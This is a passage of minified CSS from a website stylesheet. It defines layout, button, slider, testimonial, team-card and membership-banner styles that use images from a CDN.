space-between;justify-items:end;max-width:400px;padding-left:0}.image-85{max-width:50%;display:block}.section-124{justify-content:flex-end;display:flex}.slider-2{background-color:#0000}.icon-5{background-color:var(--red);border-radius:7px}.icon-6{background-color:var(--red)}.image-86{max-width:50%;margin-left:auto;margin-right:auto;display:block}.get-involved_icon{color:#1e9ff3;border-radius:200px;max-width:30%;position:relative;top:-60px;left:20px;box-shadow:1px 1px 13px -3px #0009}.launch-and-grow-icon{border-radius:200px;max-width:50%;position:relative;top:-60px;box-shadow:1px 1px 8px 1px #0000006b}.image-87{border-radius:200px;box-shadow:1px 1px 8px #00000080}.container-shape-bg{padding-left:100px;padding-right:100px}.html-embed{border-radius:0;flex-direction:row;align-items:flex-start;width:50%;margin-left:-40px;display:block}.heading-69{color:#c93838;text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px}.heading-69.launch-and-grown-button{text-shadow:none;font-family:"Helveticaneue 08";font-size:18px;line-height:30px;text-decoration:none}.button-15{color:#c93838;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;border:2px #c93838;border-radius:100%;min-width:80px;min-height:80px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;box-shadow:1px 1px 5px -1px #252121}.button-15.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.button-16{background-color:var(--red);border-radius:8px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-16:hover{color:var(--red);background-color:#fff}.button-17{background-color:var(--_new-branding---7f-prim);text-align:center;border-radius:11px;max-width:300px;margin-top:60px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 11";display:block}.button-17:hover{color:#fff;background-color:#000}.grid-29{grid-row-gap:21px}.italic-text{font-family:"Helveticaneue 01";font-style:normal}.div-block-107{margin-bottom:92px}.heading-70{color:var(--_new-branding---7f-prim);text-align:center;font-size:38px}.paragraph-46{text-align:center;font-family:"Helveticaneue 08";font-style:italic;font-weight:400}.link-4{color:var(--_new-branding---7f-prim);font-family:"Helveticaneue 02";font-size:18px}.link-4:hover{color:#7b1414}.div-block-108{margin-top:40px;display:none}.slider-3{background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371283_testimonial.png);background-position:50%;background-repeat:no-repeat;background-size:850px}.icon-7{background-color:#0000}.container-33{max-width:1000px;margin-bottom:0;margin-left:auto;margin-right:auto;padding-top:20px}.section-125{background-color:var(--white-smoke);color:var(--white-smoke);padding:120px 100px}.heading-71{border:1px none var(--white);color:var(--white);text-align:center;margin-bottom:10px;font-size:50px}.paragraph-47{color:var(--white);text-align:center;max-width:700px;margin-top:20px;margin-left:auto;margin-right:auto;font-size:25px;font-style:italic;display:none;overflow:visible}.section-126{background-color:var(--red);height:8px;max-height:10px}.grid-30{grid-template-rows:auto}.div-block-109{max-width:1000px;margin-left:auto;margin-right:auto}.heading-72{margin-bottom:20px;font-size:28px;line-height:38px}.paragraph-48{color:var(--charcoal);margin-bottom:0;padding-bottom:10px}.link-5{font-family:"Helveticaneue 02"}.section-127{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371289_Artboard%2012.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371259_Diagonal_BG.png);background-position:-250px -260px,50% 90%;background-repeat:no-repeat,repeat-x;background-size:auto,cover;padding:149px 100px 60px;display:block}.products-grid-section{padding:100px}.image-88{margin-left:auto;margin-right:auto;display:block}.div-block-110{min-height:400px}.section-128{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc7,#16202cc7),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg);background-position:0 0,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:scroll,scroll,fixed;border-top-right-radius:15px;border-bottom-right-radius:15px;margin:0;padding:100px 0 100px 100px}.section-128._500k{background-color:#0000;background-image:none;padding-left:140px;padding-right:140px;overflow:visible}._500k-heading{color:var(--white);margin-bottom:40px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;line-height:1em}._500k-paragraph{color:var(--white);max-width:510px;margin-bottom:40px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.6em}._500k-paragraph.product-page{color:var(--charcoal);margin-bottom:40px;font-family:"Helveticaneue 01"}.button-18{background-color:var(--red);border-radius:10px;padding:16px 20px;font-family:"Helveticaneue 02"}.button-18:hover{color:#000;background-color:#fff}.div-block-111{color:var(--charcoal);max-width:1000px;font-size:14px}.grid-31{grid-template-rows:auto}.div-block-112{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:350px;padding-bottom:0;display:block}.fs-slider_slider{height:auto}.link-block-7{width:100%}.div-block-113{max-width:1200px;margin-left:auto;margin-right:auto}.section-129{background-color:var(--charcoal);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371297_Artboard%2027-min.png);background-position:50% 40%;background-size:auto;margin-top:0;margin-bottom:0;padding-top:40px;padding-bottom:80px;display:none}.member-yt,.video-6,.video-7,.video-8{box-shadow:0 6px 18px -8px #000}.video-9{opacity:1;outline-offset:0px;border:0 #000;border-radius:15px;outline:0 #333;position:relative}.video-10,.video-11,.video-12{box-shadow:0 6px 18px -8px #000}.image-90{margin-left:auto;margin-right:auto;display:block}.div-block-114{max-width:1000px;margin-left:auto;margin-right:auto}.div-block-114.flex-left{flex-direction:column;align-items:flex-start;display:flex}.membership_runway_section{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712a1_62bd9c3fee998b6633baa821_Screenshot%202022-06-30%20at%2015.51.01.png);background-position:50%;background-size:cover;background-attachment:fixed;padding:100px}.paragraph-50{color:var(--white);max-width:550px;margin-bottom:40px;font-size:17px;line-height:34px}._7-figure-runway{max-width:60%;margin-bottom:60px}.runway-hover-button{display:flex}.heading-74{color:var(--white);margin-top:0;margin-bottom:0;margin-right:20px;font-family:"Helveticaneue 08";font-size:20px;text-decoration:none}.learn-more{border:2px none var(--white);background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237128d_button_white.png);background-repeat:no-repeat;background-size:contain;border-radius:100px;width:60px;height:auto;padding:0}.div-block-116{max-width:1000px;margin-left:auto;margin-right:auto}.div-block-116.flex-left{flex-direction:column;align-items:flex-start;display:flex}.membership_altitude_section{background-image:linear-gradient(#00000059,#00000059),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712a0_62bda44f5fc9ffd07911de46_Altitude.png);background-position:0 0,50%;background-size:auto,cover;background-attachment:scroll,fixed;padding:100px}.div-block-117{max-width:1000px;margin-left:auto;margin-right:auto}.div-block-117.flex-left{flex-direction:column;align-items:flex-start;display:flex}.membership_multifamily_section{background-image:linear-gradient(#0000004d,#0000004d),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712fb_Backgrounds%20for%20TT.png);background-position:0 0,50%;background-size:auto,cover;background-attachment:scroll,fixed;padding:100px}.membership_hero_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371295_Membership%20Banner.png);background-position:50%;background-size:cover;padding:100px;display:none}.paragraph-51{color:#fff;text-align:center;max-width:700px;margin-left:auto;margin-right:auto;font-size:30px;line-height:45px}.div-block-118{text-align:center;margin-left:auto;margin-right:auto}.image-92{max-width:60%;margin-bottom:60px}.paragraph-52{color:var(--white);margin-bottom:0;font-family:"Helveticaneue 02";font-size:25px;font-weight:500}.paragraph-53{color:var(--charcoal);margin-bottom:40px;font-style:italic}.paragraph-53.white{color:#646363}.paragraph-54{font-family:"Helveticaneue 09";font-size:20px}.paragraph-55{color:var(--charcoal);margin-bottom:20px;font-family:"Helveticaneue 11";font-size:25px}.hero-cta{z-index:3;align-items:center;text-decoration:none;display:flex;position:relative}.hero-cta:hover{color:#fff}.hero-cta.black:hover,.hero-cta.black-default{color:#000}.hero-cta.black-default:hover{color:var(--red)}.link-block-9{align-items:center;text-decoration:none;display:flex}.link-block-10,.link-block-11{text-decoration:none}.text-block-17{color:#969696;padding-bottom:12px;font-family:"Helveticaneue 01";font-size:14px;font-style:italic}.text-block-18{font-family:"Helveticaneue 11";font-size:25px}.text-block-19{color:#969696;padding-bottom:7px;font-family:"Helveticaneue 11";font-size:18px}.link-block-12{text-decoration:none}.hero-button-icon{border:3px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);background-color:#0000;border-radius:50vw;justify-content:center;align-items:center;width:80px;height:80px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;display:flex;box-shadow:1px 1px 5px -1px #252121}.hero-button-icon.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.hero-button-icon.smaller{width:50px;min-width:0;height:50px;min-height:0}.hero-button-icon.smaller.black-default{border-color:#000}.font-awesome-hero{font-family:"Fa solid 900";font-size:42px;font-weight:400}.font-awesome-hero.smaller{font-size:22px}.hero-cta-text{color:var(--_new-branding---7f-prim);text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px;text-decoration:underline}.hero-cta-text.launch-and-grown-button{text-shadow:none;font-family:"Helveticaneue 08";font-size:18px;line-height:30px;text-decoration:none}.heading-75{color:#c93838;text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px;text-decoration:none}.selling-product-overflow-hidden{overflow:hidden}.subscribe-button-html{border-radius:0;flex-direction:row;align-items:flex-start;width:50%;margin-left:-40px;display:block}.hero-video-link-block{justify-content:center;width:100%;display:flex}.hero-video-link-block.community{width:40%;display:block}.play-button-popup{cursor:pointer;background-color:#c9383842;border-radius:50vw;justify-content:center;align-items:center;width:5.5rem;height:5.5rem;display:flex;position:relative}.pop-up-button-inner{background-color:var(--red);color:#be272d;border-radius:50vw;justify-content:center;align-items:center;width:4.2rem;height:4.2rem;display:flex;position:absolute;inset:auto}.play-font-awesome{color:#fff;justify-content:center;align-items:center;font-family:"Fa solid 900";display:flex}.video-popup{z-index:1000;background-color:#000000eb;flex-direction:column-reverse;justify-content:center;align-items:center;width:100%;min-height:100vh;display:none;position:fixed;inset:0%}.pop-up-video{flex-direction:column;justify-content:center;align-items:center;width:70%;display:flex}.video-13{opacity:1;width:100%}.pop-upclose-item{justify-content:flex-end;align-items:center;width:63%;display:flex}.pop-up-close-icon{cursor:pointer;height:22px}.pop-up-button{background-color:var(--red);text-align:center;border-radius:8px;width:20%;margin-top:22px;padding:13px 20px;font-family:"Helveticaneue 02";font-size:14px}.pop-up-button:hover{color:var(--red);background-color:#fff}.section-bg-pattern{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371259_Diagonal_BG.png);background-position:50% 0;background-repeat:no-repeat;background-size:contain;padding:100px 0}.members-video{overflow:hidden}.author-link-block{color:#000}.author-link-block:hover{color:var(--dark-red)}.join-headingss-box{text-align:center;flex-direction:column;justify-content:center;align-items:center;font-family:"Helveticaneue 11";font-size:25px;text-decoration:none;display:flex}.overflow-img{overflow:hidden}.client-video-yt{border-radius:15px;box-shadow:1px 6px 18px -8px #000}.overflow-client-video{cursor:pointer;border-radius:10px 10px 0 0;overflow:hidden}.speaking-link-block{color:#000;text-decoration:none}.speaking-link-block:hover{color:var(--dark-red)}.counter{color:#3793f7}.button-18-reverse{background-color:var(--red);border-radius:10px;padding:16px 20px;font-family:"Helveticaneue 02"}.button-18-reverse:hover{color:#fff;background-color:#000}.runway-button{background-color:#0000;border:3px solid #fff;border-radius:50vw;justify-content:center;align-items:center;width:40px;height:40px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;display:flex;box-shadow:1px 1px 5px -1px #252121}.runway-button.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.runway-button.smaller{width:50px;min-width:0;height:50px;min-height:0}.runway-button.smaller.black-default{border-color:#000}.font-awesome-runway{color:#fff;font-family:"Fa solid 900";font-size:18px;font-weight:400}.font-awesome-runway.smaller{font-size:22px}.join-community-flex{color:var(--charcoal);justify-content:center;align-items:center;max-width:1050px;margin-left:auto;margin-right:0;font-size:14px;display:block}.join-community-flex.main{margin-right:-30px}.join-community-left{flex-flow:column;align-items:flex-start;width:100%;display:flex}.sound-prompt{width:10em}.div-block-120{justify-content:flex-end;width:100%;padding-left:10%;padding-right:10%;display:flex}.image-94{max-width:50%;position:relative;top:-70px;left:60px}.grid-32{grid-column-gap:55px;grid-template-rows:auto}.grid-33,.grid-34,.grid-35{grid-column-gap:61px;grid-template-rows:auto}.video-17{border:1px solid var(--_new-branding---base-blue);border-radius:15px}.contern_wrapper{width:800px;margin-left:auto;margin-right:auto}.copywrapper_div{background-color:var(--white);border:3px solid #000;padding:20px}.heading-76{text-align:center;margin-top:80px;margin-bottom:30px}.ffsp_copywrapper{align-items:flex-start;margin-top:20px;display:flex}.ffsp_copy{flex:1;margin-left:20px;padding-left:0;font-size:15px;line-height:28px;display:block}.bold-text-4{font-size:15px;line-height:28px}.heading-77{font-size:18px}.heading-78{align-self:flex-start;font-size:18px;line-height:25px}.image-95{max-width:4%;margin-top:5px}.ffsp_bolded{font-family:"Helveticaneue 02"}.ffsp_bolded.bonus{color:var(--red)}.ffsp_hero-section{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712ba_7FM-BackTop111.jpg);background-position:50%;background-size:cover;background-attachment:fixed;padding:0 100px 100px}.image-96{max-width:100%;position:relative;top:70px}.url_bottom{color:var(--charcoal);text-align:center;margin-top:20px;margin-bottom:29px;font-size:12px}.html-embed-2{margin-top:46px;margin-bottom:0;padding-bottom:32px}.heading-79{text-align:center;margin-top:60px}.text-span{color:var(--red)}.paragraph-56{color:#8a8585;text-align:center;font-family:"Helveticaneue Condensed 05";font-size:12px}.video-18{position:absolute;inset:0% 0% 0% auto}.div-block-121{width:1000px;margin-left:auto;margin-right:auto}.heading-80{color:var(--white);text-shadow:2px 2px 8px #000;mix-blend-mode:normal;margin-top:40px;margin-bottom:20px;font-size:45px;font-style:normal;line-height:55px}.paragraph-57{color:var(--white);text-shadow:2px 2px 8px #000;margin-bottom:40px;font-weight:400}.grid-36{grid-column-gap:40px;grid-template-rows:auto}.temporary-fhl-banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371172_banner1-100.jpg);background-position:50%;background-size:cover;padding:149px 100px}.temporary-fhl-banner.homepage{background-color:var(--charcoal);background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712c9_Artboard%201-80.jpg);background-position:0 0,50%}.button_1{background-color:var(--red);border-radius:10px;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 02"}.temporary-banner-2{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712c9_Artboard%201-80.jpg);background-position:0 0,50%;background-size:auto,cover;margin:0;padding:151px 100px;display:none}.bold-text-5{line-height:40px}.body-3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712ce_Artboard%207.png);background-position:50%;background-size:cover}.linktree_bg{background-color:#19191900;border:1px #000;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding:100px 0;display:flex}.linktree_main_section{flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding:0 100px;display:flex}.heading-81{font-family:"Helveticaneue 03"}.heading-82{color:var(--white);margin-bottom:60px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px}.image-97{max-width:30%}.linktree-grid{flex-direction:row;grid-template-rows:auto auto auto auto;grid-template-columns:1fr;justify-content:center;align-items:center;display:block}.link-block-13{color:var(--white);text-decoration:none}.linktree-button-new{color:#fff;text-align:center;background-color:#ffffff42;border-radius:60px;flex-direction:row;justify-content:center;align-items:center;min-width:800px;max-width:none;margin-bottom:16px;padding:16px 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-weight:500;line-height:1.3;text-decoration:none;transition:all .35s;display:flex;position:relative}.linktree-button-new:hover{background-color:var(--_new-branding---7f-prim);color:#fff}.linktree-button-new.hide{display:none}.linktree-button{font-family:"Helveticaneue 08"}.text-span-2{text-decoration:none}.linktree_socialmedia_grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:60px}.div-block-124{display:flex}.linktree_sm_div{cursor:pointer;justify-content:center;align-items:center;width:48px;max-width:48px;height:48px;max-height:48px;margin-left:18px;margin-right:18px;display:flex}.linktree_sm_div:hover{filter:sepia(400%)}.linktree_sm_image{object-fit:contain;width:100%;height:100%}.linktree-icon{border-radius:100vw;width:42px;height:42px;position:absolute;inset:auto 0% auto 1%}.linktree-logo{justify-content:center;margin-left:auto;margin-right:auto;display:flex}.italic-text-2,.italic-text-3,.italic-text-4{font-style:normal}.navlinknew{grid-column-gap:10px;grid-row-gap:10px;color:#fff;white-space:nowrap;justify-content:flex-start;align-items:center;width:100%;margin-left:0;margin-right:0;padding:10px 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:600;line-height:20px;text-decoration:none;display:flex}.navlinknew:hover{color:var(--_new-branding---7f-prim)}.navlinknew.w--current{color:var(--_new-branding---7f-prim);font-weight:600}.cms-testimonial-scroll-slider{grid-column-gap:2vw;padding:1rem .5rem 2rem;display:flex;overflow:auto}.testimonial-new-item-card{background-color:#fff;border-radius:.4rem;width:100%;padding:2vw;box-shadow:0 0 10px #00000029}.testimonial-quotation{width:1.6rem;margin-bottom:1rem}.testimonial-p{font-family:"Helveticaneue 02";font-size:17px;font-weight:700;line-height:1.4}.testimonial-author-wrapper{align-items:center;margin-top:1rem;padding-top:1rem;display:flex}.testimonial-headshot{border-top-left-radius:50vw;border-bottom-right-radius:50vw;border-bottom-left-radius:50vw;width:5rem;height:5rem;margin-right:1rem}.testimonial-author-p{color:var(--gold);font-family:"Helveticaneue 02";font-size:18px;line-height:1.4}.testimonial-company{color:var(--_new-branding---7f-prim);text-align:left;text-transform:uppercase;font-size:12px;font-weight:700}.cms-item-testimonial{min-width:48.5%}.testimonial-slider-section{padding:0 40px 100px;display:none}.more-success-button-wrapper{justify-content:center;width:100%;display:flex}.image-98,.image-99{display:none;overflow:visible}.ccms-grid-event-vid{grid-column-gap:15px;grid-row-gap:15px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cms-list-speaker-new-layout{grid-column-gap:15px;grid-row-gap:15px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;align-content:stretch;align-items:end;margin-top:50px;display:grid}.speaker-cms-spacer{height:64px;display:none}.p-author-hyperlink-text{color:var(--_new-branding---7f-prim);font-size:16px;font-style:normal;line-height:25px}.p-author-hyperlink-text:hover{color:var(--white);text-decoration:underline}.container-wide{flex-direction:column;max-width:1650px;display:flex}.previous-speaker-title{color:var(--white);text-align:left;background-color:#fff0;margin-top:0;margin-bottom:20px;font-size:3em;line-height:1em}.cms-team-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.slider-main_component{cursor:grab;width:100%}.slider-main_component.top{margin-bottom:72px}.swiper.is-slider-main{z-index:1;align-items:stretch;height:auto;display:flex;position:relative;overflow:visible}.swiper-wrapper.is-slider-main{justify-content:flex-start;align-items:stretch;height:100%;display:flex}.swiper-slide.is-slider-main{flex:none;width:25%;height:100%;min-height:100%;display:flex}.team-card-new{background-color:var(--white-smoke);border-radius:5px;height:100%;padding:22px}.slider-bottom-wrapper{justify-content:center;margin-top:20px;margin-bottom:42px;display:none}.swiper-drag-wrapper.is-slider-main{background-color:#f1f1f1;border-radius:100vw;width:35%;max-width:35%;height:8px}.swiper-drag.is-slider-main{background-color:var(--gold);border-radius:50vw;width:70px;height:100%}.team_image-new{object-fit:cover;border-radius:6px;width:160px;height:160px;margin-bottom:10px;display:inline-block}.team_image-new.circle{border-radius:50vw;width:120px;height:120px}.team_name_new{color:var(--red);text-align:center;text-transform:uppercase;margin-top:0;margin-bottom:0;font-size:22px;line-height:1.3}.team_copy_new{margin-top:10px;margin-bottom:0;font-size:15px;line-height:1.4}.team_rank_new{text-transform:uppercase;margin-top:0;margin-bottom:10px;font-family:"Helveticaneue 02";font-size:15px;line-height:20px}.team-top-info{flex-direction:column;align-items:center;display:flex}.team-title-block-new{grid-column-gap:14px;grid-row-gap:14px;flex-direction:column;align-items:center;margin-top:48px;margin-bottom:48px;display:flex}.fa-arrow{font-family:"Fa solid 900"}.heading-83,.paragraph-58{text-align:center}.paragraph-59,.paragraph-60,.paragraph-61{font-size:12px}.paragraph-62{padding-left:40px;padding-right:40px}.paragraph-63{padding-left:40px;padding-right:40px;font-size:1em;line-height:1.7em}.heading-84{text-align:center;font-size:30px}.section-130{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712fc_7frBlBack-1-.png);background-position:0 0;background-size:auto}.heading-85{color:#fff;text-align:center;margin-top:0;padding-top:20px}.paragraph-64{color:#fff;text-align:center;padding-left:100px;padding-right:100px}.video-20{width:100%;height:35%;padding-left:0;padding-right:0}.rich-text-block-8{padding-left:40px;padding-right:40px}.link-6{-webkit-text-stroke-color:var(--gold)}.image-100{color:var(--white);vertical-align:baseline;padding-right:0;display:block;overflow:scroll}.button-19{grid-column-gap:12px;grid-row-gap:12px;color:var(--white);background-image:linear-gradient(90deg,#3793f7,#00aeef);border-radius:8px;flex-flow:row;order:0;align-self:auto;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700;text-decoration:none;display:flex}.button-19:hover{background-image:linear-gradient(-90deg,#3793f7,#00aeef)}.button-container{grid-column-gap:5px;grid-row-gap:5px;flex:0 auto;justify-content:flex-end;align-self:center;align-items:center;margin-left:0;margin-right:3%;display:flex}.image-101{display:block}.text-block-20{color:var(--white);padding-left:0;padding-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:.8em;font-weight:700;text-decoration:none;display:inline-flex}.text-block-20.btn3txt{color:var(--_new-branding---7f-prim);font-size:15px;font-weight:600;text-decoration:none}.text-block-20.btn4txt{color:var(--white);font-size:13px;font-weight:600;text-decoration:none}.text-block-20.tt-btn{color:var(--_new-branding---base-blue)}.text-block-20.tool-btn-txt,.text-block-20.job-apply-btn{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:600;text-decoration:none}.image-102{width:20px;max-width:100%}.image-102.btn2{width:15px}.image-102.tool-btn-arrow{width:10px}.button-20{color:var(--white);background-color:#16202c;border-radius:6px;order:9999;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px}.button-20:hover{color:var(--white)}.new-h1{color:#fff;text-align:center;text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400}.background-video-5{background-image:linear-gradient(121deg,#16202c,#16202c87);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.heading-86{color:#fff;text-align:center;vertical-align:middle;max-width:750px;margin:20px auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.highlight{text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.paragraph-65{color:#fff;text-align:center;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;line-height:26px}.container-34{text-align:center}.button-1{grid-column-gap:10px;grid-row-gap:10px;color:var(--white);text-align:center;background-image:linear-gradient(90deg,#3793f7,#00aeef);border-radius:8px;flex-flow:row;order:0;justify-content:center;align-self:auto;align-items:center;width:200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700;text-decoration:none;display:flex}.button-1:hover{background-image:linear-gradient(-90deg,#3793f7,#00aeef)}.button-1.cta-btn{text-align:left;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.button-1.left-align{margin-left:0;margin-right:0}.button-1.left-align.rnwy-version:hover{background-image:linear-gradient(90deg,var(--_new-branding---runway-2),var(--_new-branding---runway-1))}.button-1.left-align.alt-version:hover{background-image:linear-gradient(90deg,var(--_new-branding---altitude-2),var(--_new-branding---altitude-1))}.button-1.left-align.tt-version{color:var(--_new-branding---base-blue)}.button-1.left-align.tt-version:hover{background-image:linear-gradient(90deg,var(--_new-branding---tt-2),var(--_new-branding---tt-1))}.button-1.rnwy-version{background-image:linear-gradient(90deg,var(--_new-branding---runway-1),var(--_new-branding---runway-2))}.button-1.alt-version{background-image:linear-gradient(90deg,var(--_new-branding---altitude-1),var(--_new-branding---altitude-2))}.button-1.tt-version{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---tt-2))}.container-35{grid-column-gap:16px;grid-row-gap:16px;justify-content:center;align-items:center;margin-top:20px;margin-bottom:0;display:inline-flex}.image-103{width:56px;margin-bottom:20px;display:block;position:static;top:58%;left:33%}.image-103.invisible-img{opacity:0}.button-new-b{grid-column-gap:10px;grid-row-gap:10px;color:var(--white);background-color:#16202cb3;border-bottom:2px solid #3593f6;border-radius:8px;order:9999;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:700;text-decoration:none;display:inline-flex}.button-new-b:hover{color:var(--white);background-color:#16202c}.button-new-b.alt1{margin-top:10px;display:flex}.button-new-b.footer-btn{border:1px solid var(--_new-branding---7f-prim);order:0;width:100%}.button-new-b.ver-rnwy{border-bottom-color:var(--_new-branding---runway-1)}.button-new-b.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.button-new-b.tt-alt{border-bottom-color:var(--_new-branding---tt-1)}.container-36{grid-column-gap:10px;grid-row-gap:10px;text-align:center;justify-content:center;align-items:center;display:flex}.paragraph-66{color:#fff;text-align:center;margin-top:20px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:300;position:static;inset:0% auto 0% 0%}.italic-text-5.bluetext{color:var(--_new-branding---7f-prim)}.section-intro1{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700}.section-intro1.left-align{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.flex-block{grid-column-gap:1.7em;grid-row-gap:1.7em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:center;display:flex}.flex-block.featured-flex{grid-column-gap:5.8em;grid-row-gap:5.8em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.cp-container{max-width:1200px}.cp-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.cp-container.cp-intro.rnwy{background-image:linear-gradient(#ebebeb,#fff)}.featured-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;width:100%;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.featured-columns.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-bottom:0;padding-left:0;padding-right:0;display:flex}.featured-columns.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:10px}.heading-87{color:var(--_new-branding---7f-prim);margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-weight:800;line-height:26px}.heading-87.cp-rnwy{color:var(--_new-branding---base-blue)}.heading-87.cp-h2{font-size:1.2em;line-height:1em}.flex-block-2{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-start;align-items:center;width:80%}.heading-88{color:var(--_new-branding---base-blue);text-transform:none;margin-bottom:20px;font-family:Archivo Variablefont Wdth 